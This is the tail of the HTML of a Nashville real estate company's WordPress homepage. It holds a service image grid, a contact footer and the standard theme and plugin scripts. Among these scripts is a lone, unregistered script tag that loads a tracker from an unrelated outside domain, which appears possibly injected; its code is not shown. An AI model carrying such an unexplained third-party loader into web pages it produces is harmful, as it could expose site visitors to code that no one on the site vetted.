</div></div><figcaption class="vcex-image-grid-entry-title wpex-mb-10 wpex-clr"><h2 style="font-size:12px;text-transform:uppercase;margin-bottom:25px;font-weight:300;font-family:&#039;Inter&#039;,sans-serif;" class="entry-title">Brokerage | Residential Real Estate</h2></figcaption></figure></div><div class="id-447 vcex-image-grid-entry vcex-grid-item textcenter span_1_of_2 span_1_of_2_pp col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-hover-button overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/development/" class="vcex-image-grid-entry-img"><img decoding="async" loading="lazy" class="wpex-align-middle" alt="A Close Up Of A Glass Building" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/Hue_Saturation-1-400x600.png" width="400" height="600" /></a>
<div class="overlay-hover-button overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-flex wpex-items-center wpex-justify-center">
	<span class="overlay-bg wpex-bg-black wpex-block wpex-absolute wpex-inset-0 wpex-opacity-60"></span>
	<div class="overlay-content overlay-scale wpex-relative wpex-font-semibold wpex-transition-transform wpex-duration-300 wpex-p-20 wpex-clr"><a href="/development/" class="overlay-hover-button-link wpex-text-md theme-button minimal-border white" target="_self">Learn More</a></div>
</div></div><figcaption class="vcex-image-grid-entry-title wpex-mb-10 wpex-clr"><h2 style="font-size:12px;text-transform:uppercase;margin-bottom:25px;font-weight:300;font-family:&#039;Inter&#039;,sans-serif;" class="entry-title">Locations</h2></figcaption></figure></div><div class="id-444 vcex-image-grid-entry vcex-grid-item textcenter span_1_of_2 span_1_of_2_pp col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-hover-button overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/appraisals/residential-real-estate/" class="vcex-image-grid-entry-img"><img decoding="async" loading="lazy" class="wpex-align-middle" alt="Large Urban Landscape With A Building In The Forefront." src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/brandon-hooper-MkbSYEuTqDE-unsplash-400x600.png" width="400" height="600" /></a>
<div class="overlay-hover-button overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-flex wpex-items-center wpex-justify-center">
	<span class="overlay-bg wpex-bg-black wpex-block wpex-absolute wpex-inset-0 wpex-opacity-60"></span>
	<div class="overlay-content overlay-scale wpex-relative wpex-font-semibold wpex-transition-transform wpex-duration-300 wpex-p-20 wpex-clr"><a href="/appraisals/residential-real-estate/" class="overlay-hover-button-link wpex-text-md theme-button minimal-border white" target="_self">Learn More</a></div>
</div></div><figcaption class="vcex-image-grid-entry-title wpex-mb-10 wpex-clr"><h2 style="font-size:12px;text-transform:uppercase;margin-bottom:25px;font-weight:300;font-family:&#039;Inter&#039;,sans-serif;" class="entry-title">Brokerage | Commercial Real Estate</h2></figcaption></figure></div><div class="id-411 vcex-image-grid-entry vcex-grid-item textcenter span_1_of_2 span_1_of_2_pp col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-hover-button overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/brokerage/commercial-real-estate/" class="vcex-image-grid-entry-img"><img decoding="async" loading="lazy" class="wpex-align-middle" alt="A View Of A City" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/tanner-boriack-GmoaEH48m8c-unsplash-400x600.png" width="400" height="600" /></a>
<div class="overlay-hover-button overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-flex wpex-items-center wpex-justify-center">
	<span class="overlay-bg wpex-bg-black wpex-block wpex-absolute wpex-inset-0 wpex-opacity-60"></span>
	<div class="overlay-content overlay-scale wpex-relative wpex-font-semibold wpex-transition-transform wpex-duration-300 wpex-p-20 wpex-clr"><a href="/brokerage/commercial-real-estate/" class="overlay-hover-button-link wpex-text-md theme-button minimal-border white" target="_self">Learn More</a></div>
</div></div><figcaption class="vcex-image-grid-entry-title wpex-mb-10 wpex-clr"><h2 style="font-size:12px;text-transform:uppercase;margin-bottom:25px;font-weight:300;font-family:&#039;Inter&#039;,sans-serif;" class="entry-title">Appraisals | Commercial Real Estate</h2></figcaption></figure></div><div class="id-406 vcex-image-grid-entry vcex-grid-item textcenter span_1_of_2 span_1_of_2_pp col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-hover-button overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/appraisals/commercial-real-estate/" class="vcex-image-grid-entry-img"><img decoding="async" loading="lazy" class="wpex-align-middle" alt="A Tall Building In A City" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/drew-beamer-cNRHAwd3GmY-unsplash-400x600.png" width="400" height="600" /></a>
<div class="overlay-hover-button overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-flex wpex-items-center wpex-justify-center">
	<span class="overlay-bg wpex-bg-black wpex-block wpex-absolute wpex-inset-0 wpex-opacity-60"></span>
	<div class="overlay-content overlay-scale wpex-relative wpex-font-semibold wpex-transition-transform wpex-duration-300 wpex-p-20 wpex-clr"><a href="/appraisals/commercial-real-estate/" class="overlay-hover-button-link wpex-text-md theme-button minimal-border white" target="_self">Learn More</a></div>
</div></div><figcaption class="vcex-image-grid-entry-title wpex-mb-10 wpex-clr"><h2 style="font-size:12px;text-transform:uppercase;margin-bottom:25px;font-weight:300;font-family:&#039;Inter&#039;,sans-serif;" class="entry-title">Appraisals | Residential Real Estate</h2></figcaption></figure></div><div class="id-415 vcex-image-grid-entry vcex-grid-item textcenter span_1_of_2 span_1_of_2_pp col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-hover-button overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/locations/" class="vcex-image-grid-entry-img"><img decoding="async" loading="lazy" class="wpex-align-middle" alt="A Long Bridge Over A Body Of Water" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/matthew-jungling-7O6L_l7I5A8-unsplash-400x600.png" width="400" height="600" /></a>
<div class="overlay-hover-button overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-flex wpex-items-center wpex-justify-center">
	<span class="overlay-bg wpex-bg-black wpex-block wpex-absolute wpex-inset-0 wpex-opacity-60"></span>
	<div class="overlay-content overlay-scale wpex-relative wpex-font-semibold wpex-transition-transform wpex-duration-300 wpex-p-20 wpex-clr"><a href="/locations/" class="overlay-hover-button-link wpex-text-md theme-button minimal-border white" target="_self">Learn More</a></div>
</div></div><figcaption class="vcex-image-grid-entry-title wpex-mb-10 wpex-clr"><h2 style="font-size:12px;text-transform:uppercase;margin-bottom:25px;font-weight:300;font-family:&#039;Inter&#039;,sans-serif;" class="entry-title">Development</h2></figcaption></figure></div><div class="id-422 vcex-image-grid-entry vcex-grid-item textcenter span_1_of_2 span_1_of_2_pp col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-hover-button overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/shop/" class="vcex-image-grid-entry-img"><img decoding="async" loading="lazy" class="wpex-align-middle" alt="Elevated View Of A Natural Landscape In Autumn." src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/steven-van-elk-5_s3GuPB8Uo-unsplash-400x600.png" width="400" height="600" /></a>
<div class="overlay-hover-button overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-flex wpex-items-center wpex-justify-center">
	<span class="overlay-bg wpex-bg-black wpex-block wpex-absolute wpex-inset-0 wpex-opacity-60"></span>
	<div class="overlay-content overlay-scale wpex-relative wpex-font-semibold wpex-transition-transform wpex-duration-300 wpex-p-20 wpex-clr"><a href="/shop/" class="overlay-hover-button-link wpex-text-md theme-button minimal-border white" target="_self">Learn More</a></div>
</div></div><figcaption class="vcex-image-grid-entry-title wpex-mb-10 wpex-clr"><h2 style="font-size:12px;text-transform:uppercase;margin-bottom:25px;font-weight:300;font-family:&#039;Inter&#039;,sans-serif;" class="entry-title">Shop</h2></figcaption></figure></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="page-title" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1650469353644 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill hide-at-mm-breakpoint wpex-vc-row-stretched no-bottom-margins wpex-has-overlay" style="min-height:400px;"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block" style="color:#ffffff;font-family:Oranienbaum;font-size:70px;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">The Hammonds Group</span></h1></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpex-bg-overlay-wrap"><span class="wpex-bg-overlay custom" style="background-image:url(https://www.thehammondsgroup.com/wp-content/uploads/2022/01/THG-title-image-design2-1.png);background-color:#0a0a0a;opacity:.7;" data-style="background-image:url(https://www.thehammondsgroup.com/wp-content/uploads/2022/01/THG-title-image-design2-1.png);background-color:#0a0a0a;opacity:.7;"></span></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div>


</article>
				
			</div>

			
		</div>

		
	</div>


			
		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1637689321104 wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1637690070922 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1637689223789"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-right hidden-phone" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:13px;letter-spacing:2px;font-weight:300;"><a href="tel:615-216-4809" class="wpex-no-underline wpex-inherit-color""><span class="vcex-heading-inner wpex-inline-block wpex-clr"><span class="vcex-icon-wrap wpex-mr-15" style="color:#f4efe8;"><span class="ticon ticon-phone" aria-hidden="true"></span></span>615.216.4809</span></a></div><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-right hidden-phone" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:13px;font-weight:300;"><a href="mailto:solutions@thehammondsgroup.com" class="wpex-no-underline wpex-inherit-color""><span class="vcex-heading-inner wpex-inline-block wpex-clr"><span class="vcex-icon-wrap wpex-mr-15" style="color:#f4efe8;"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>solutions@thehammondsgroup.com</span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1637690347999" style="max-width:310px;"><picture loading="lazy" class="wpex-align-middle">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/footer-logo.png.webp"/>
<img loading="lazy" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/footer-logo.png" alt="Logo, Company Name" width="2560" height="273"/>
</picture>
</div></figure><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center visible-phone" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:14px;letter-spacing:2px;font-weight:300;"><a href="tel:615-216-4809" class="wpex-no-underline wpex-inherit-color""><span class="vcex-heading-inner wpex-inline-block wpex-clr"><span class="vcex-icon-wrap wpex-mr-15" style="color:#ffffff;"><span class="ticon ticon-phone" aria-hidden="true"></span></span>615.216.4809</span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:10px"></div><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center visible-phone" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:14px;font-weight:300;"><a href="mailto:solutions@hammondsrealestate.com" class="wpex-no-underline wpex-inherit-color""><span class="vcex-heading-inner wpex-inline-block wpex-clr"><span class="vcex-icon-wrap wpex-mr-15" style="color:#ffffff;"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>solutions@thehammondsgroup.com</span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:10px"></div><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center visible-phone" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:14px;font-weight:300;line-height:1;"><a href="https://goo.gl/maps/SbJqCEKoPKgY5mnu8" target="_blank" rel="noopener noreferrer" class="wpex-no-underline wpex-inherit-color""><span class="vcex-heading-inner wpex-inline-block wpex-clr"><span class="vcex-icon-wrap wpex-mr-15" style="color:#ffffff;"><span class="ticon ticon-map-marker" aria-hidden="true"></span></span>1208 Buchanan Street Nashville, TN 37208</span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:10px"></div>
	<div style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:13px;font-weight:300;text-align:center;text-transform:capitalize;" class="wpb_text_column has-custom-color wpex-child-inherit-color visible-phone wpb_content_element vc_custom_1637694155448" >
		<div class="wpb_wrapper">
			<p><a href="https://facebook.com/HammondsRealEstate/" target="_blank" rel="noopener">Facebook</a> | <a href="https://twitter.com/THG_RealEstate" target="_blank" rel="noopener">Twitter</a> | <a href="https://www.linkedin.com/company/the-hammonds-group-inc./" target="_blank" rel="noopener">LinkedIn</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1637689218613"><div class="wpb_wrapper">
	<div style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:13px;font-weight:300;text-align:left;text-transform:capitalize;" class="wpb_text_column has-custom-color wpex-child-inherit-color hidden-phone wpb_content_element vc_custom_1638313420719" >
		<div class="wpb_wrapper">
			<p><a href="https://facebook.com/HammondsRealEstate/" target="_blank" rel="noopener">Facebook</a> | <a href="https://twitter.com/THG_RealEstate" target="_blank" rel="noopener">Twitter</a> | <a href="https://www.instagram.com/hammondsrealestate/" target="_blank" rel="noopener">Instagram</a> | <a href="https://www.linkedin.com/company/the-hammonds-group-inc./" target="_blank" rel="noopener">LinkedIn</a></p>

		</div>
	</div>
<div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-left hidden-phone" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="color:#f4efe8;font-family:&#039;Inter&#039;,sans-serif;font-size:13px;font-weight:300;line-height:1;"><a href="https://maps.app.goo.gl/EgLCqK21mP52QJVm9" target="_blank" rel="noopener noreferrer" class="wpex-no-underline wpex-inherit-color""><span class="vcex-heading-inner wpex-inline-block wpex-clr"><span class="vcex-icon-wrap wpex-mr-15" style="color:#f4efe8;"><span class="ticon ticon-map-marker" aria-hidden="true"></span></span>1208 Buchanan Street Nashville, TN 37208</span></a></div><div class="vcex-module wpex-social-btns vcex-social-btns wpex-mb-0 textcenter hidden social-links wpex-last-mr-0" style="font-size:14px;"><a  href="https://facebook.com/HammondsRealEstate/" class="wpex-social-btn wpex-social-btn-no-style wpex-mb-10 wpex-mr-10 wpex-has-custom-color wpex-facebook" target="_blank" style="color:#f4efe8;" data-wpex-hover="{&quot;background&quot;:&quot;#c3942a&quot;,&quot;color&quot;:&quot;#000000&quot;}" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://twitter.com/THG_RealEstate" class="wpex-social-btn wpex-social-btn-no-style wpex-mb-10 wpex-mr-10 wpex-has-custom-color wpex-twitter" target="_blank" style="color:#f4efe8;" data-wpex-hover="{&quot;background&quot;:&quot;#c3942a&quot;,&quot;color&quot;:&quot;#000000&quot;}" rel="noopener noreferrer"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a><a  href="https://www.linkedin.com/company/the-hammonds-group-inc./" class="wpex-social-btn wpex-social-btn-no-style wpex-mb-10 wpex-mr-10 wpex-has-custom-color wpex-linkedin" target="_blank" style="color:#f4efe8;" data-wpex-hover="{&quot;background&quot;:&quot;#c3942a&quot;,&quot;color&quot;:&quot;#000000&quot;}" rel="noopener noreferrer"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">Linkedin</span></a></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1637687823909 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="https://superpath.com/" class="vcex-icon-box-link-wrap wpex-inherit-color wpex-no-underline hidden-phone" target="_blank" rel="noopener noreferrer"><div class="vcex-module vcex-icon-box vcex-icon-box-seven wpex-relative wpex-flex wpex-items-center wpex-text-right hidden-phone wpex-flex-row-reverse"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-ml-10"><img loading="lazy" class="vcex-icon-box-image wpex-align-middle" alt="Logo" src="https://www.thehammondsgroup.com/wp-content/uploads/2025/12/Superpath_Primary_Light-68x13.png" width="68" height="13" /></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:300;color:#ffffff;font-size:10px;margin-bottom:-3px;">Marketing services powered by</h2></div></div></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-divider vcex-divider-solid visible-phone wpex-max-w-100 wpex-mx-auto wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-gray-200" style="width:80%;margin-top:20px;margin-bottom:20px;border-color:rgba(255,255,255,0.6);"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1637691033000" style="max-width:120px;"><picture loading="lazy" class="wpex-align-middle">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/eho-white.png.webp"/>
<img loading="lazy" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/eho-white.png" alt="Logo" width="207" height="60"/>
</picture>
</div></figure><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:10px"></div>
	<div style="color:#ffffff;font-size:10px;font-weight:300;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color visible-phone wpb_content_element vc_custom_1637691095502" >
		<div class="wpb_wrapper">
			<p>Copyright © 2026 The Hammonds Group | Privacy Policy</p>

		</div>
	</div>
<a href="https://www.highlevelmarketing.com/nashville-tennessee-office.html" class="vcex-icon-box-link-wrap wpex-inherit-color wpex-no-underline visible-phone" target="_blank" rel="noopener noreferrer"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-relative wpex-flex wpex-items-center wpex-text-left visible-phone vc_custom_1649964006010"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><img loading="lazy" class="vcex-icon-box-image wpex-align-middle" style="width:44px;" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/HLM_Logo_HLM_white_Small-1-44x13.png" alt="" width="44" height="13" /></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:300;color:#ffffff;font-size:10px;margin-bottom:-3px;">A Nashville Website Design Company</h2></div></div></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:10px;font-weight:300;text-align:right;" class="wpb_text_column has-custom-color wpex-child-inherit-color hidden-phone wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Copyright © 2026 The Hammonds Group | <a href="/privacy-policy/">Privacy Policy</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>	</div>
</footer>

	


	</div>

	
</div>





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="awsm-team-js-extra">
var awsmTeamPublic = {"ajaxurl":"https://www.thehammondsgroup.com/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.thehammondsgroup.com/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.10.2" id="awsm-team-js"></script>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https://www.thehammondsgroup.com/wp-admin/admin-ajax.php"};
//# sourceURL=footprint-wp-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/footprint-wp/footprint-wp.js?k=12qwe1g" id="footprint-wp-js"></script>
<script id="wpex-wc-functions-js-extra">
var wpexWC = {"quantityButtons":"div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)"};
//# sourceURL=wpex-wc-functions-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/dynamic/woocommerce/wpex-wc-functions.min.js?ver=5.2" id="wpex-wc-functions-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1" id="wpex-sidr-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1" id="wpex-hoverintent-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b" id="wpex-supersubs-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4" id="wpex-superfish-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2" id="wpex-easing-js"></script>
<script id="wpex-core-js-extra">
var wpexLocalize = {"ajaxurl":"https://www.thehammondsgroup.com/wp-admin/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"drop_down","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Close mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"1","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","wooCartStyle":"store","sidrSource":"#site-navigation","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select,.woocommerce-ordering .orderby,#dropdown_product_cat,.single-product .variations_form .variations select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/js/total.min.js?ver=5.2" id="wpex-core-js"></script>
<script src="https://www.thehammondsgroup.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thehammondsgroup.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"203904086\",\"post\":\"7\",\"tz\":\"0\",\"srv\":\"www.thehammondsgroup.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "203904086", "7" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/total-theme-core/inc/vcex/assets/js/vcex-shortcodes.min.js?ver=1.3" id="vcex-shortcodes-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thehammondsgroup.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="isotope-js-extra">
var wpexMasonrySettings = {"transformsEnabled":"1","isOriginLeft":"1","transitionDuration":"0.4s","layoutMode":"masonry","horizontalOrder":"1"};
//# sourceURL=isotope-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.1" id="isotope-js"></script>
